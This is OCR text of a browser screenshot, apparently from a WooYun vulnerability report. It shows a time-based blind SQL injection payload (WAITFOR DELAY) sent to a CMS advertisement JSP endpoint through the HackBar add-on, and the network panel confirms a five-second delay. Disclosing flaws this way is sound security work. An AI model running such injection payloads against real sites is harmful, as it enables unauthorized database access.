 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www ..270:0:5%27-- × +
/cms/ad/openad.jsp?adid=1' WAITFOR DELAY '0
INT SQL XSS Encryption Encoding Other
Load URL http://w /cms/ad/openad.jsp?adid=1' WAITFOR DELAY '0:0:5'--
Split URL
Execute
Enable Post data Enable Referrer
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET openad.jsp?ad 200 OK 46 B 5.13s
1 个请求 46 B 5.13s (onload: 5.18s)
www.wooyun.org